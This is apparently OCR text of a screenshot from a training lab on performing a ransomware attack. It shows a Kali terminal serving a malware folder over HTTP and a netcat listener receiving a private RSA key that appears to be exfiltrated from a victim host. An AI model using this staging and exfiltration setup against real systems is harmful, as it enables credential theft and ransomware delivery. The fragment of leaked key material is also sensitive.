 root@kali: /home/kali
08:52 PM
Performing a Ransomware Attack
AttackLinux01
2025-09-24 20:52:19
Belizaire Bassette II
Trash
File System
Home
root@kali: /home/kali
File Actions Edit View Help
root@kali: /h.../kali/malware ×
root@kali: /home/kali ×
python3-futurize
python3-pasteurize
python3-wsdump
python-faraday
pyuic5
pyversions
pywerview
(root💀kali)-[/home/kali/malware
]
# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (
http://0.0.0.0:8000/) ...
(root💀kali)-[/home/kali]
# nc -lvnp 80
listening on [any] 80 ...
connect to [202.20.2.4] from (UNKNO
WN) [201.10.1.1] 23468
172.30.0.2$Windows$-----BEGIN RSA P
RIVATE KEY-----
MIIEowIBAAKCAQEAklmKLXGK6jfMis4ifjl
BxSGMFCj1RtSA/sQxs4I5IWvMxYSD
1rZc+f3c67DJ6M8aajHxZTidXm+KEGk2LGX
TqPYmZW+TQjtrx4tG7ZHda65+EdyV
Jkwp7hD2fpYJhhn99Cu0J3A+EiNdt7+EtOd
PGhYcIZmJ7iT5aRCkXiKXrw+iIL6D